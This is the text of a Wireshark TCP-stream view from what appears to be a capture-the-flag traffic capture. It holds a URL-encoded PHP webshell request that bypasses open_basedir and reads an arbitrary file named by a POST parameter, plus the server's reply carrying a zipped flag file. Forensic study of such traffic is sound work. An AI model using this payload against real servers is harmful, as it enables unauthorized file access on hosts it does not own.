 Wireshark · 追踪 TCP 流 (tcp.stream eq 10) · flag.pcapng
2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)
%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)
%3B%24oparr%3Dpreg_split(%22%2F%3B%7C%3A%2F%22%2C%24opdir)
%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)
%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.
3481b7f%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))
%7Bcontinue%3B%7D%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..
%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)
%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..
%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)
%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)
%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()
%3Bob_end_clean()%3Becho%20%22af007c%22.%2273fdfd%22%3Becho%20%40asenc(%24output)
%3Becho%20%22e2%22.%229e6%22%3B%7Dob_start()
%3Btry%7B%24F%3Dbase64_decode(substr(get_magic_quotes_gpc()
%3Fstripslashes(%24_POST%5B%22e3e96a8f902575%22%5D)%3A%24_POST%5B%22e3e96a8f902575%22%5D%2C2))
%3B%24fp%3D%40fopen(%24F%2C%22r%22)%3Bif(%40fgetc(%24fp))%7B%40fclose(%24fp)%3B%40readfile(%24F)
%3B%7Delse%7Becho(%22ERROR%3A%2F%2F%20Can%20Not%20Read%22)%3B%7D%3B%7Dcatch(Exception%20%24e)
%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3BHTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Thu, 23 Mar 2023 13:44:55 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: close
X-Powered-By: PHP/7.3.11
11a
af007c73fdfdPK..
.         ...dlwVy...?...3.......fffffllaaaaggg.phpUT
...U.d.U.dux....R....R......f.EO............?.ZX..B.}..e..d}_...A...........;Cu.G.s..
\..PK..y...?...3...PK....
.         ...dlwVy...?...
3.....................fffffllaaaaggg.phpUT....U.dux....R....R...PK..........X.........e29e6
0
分组 127。2 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（2333 bytes）
Show data as ASCII
流 10
查找:
查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help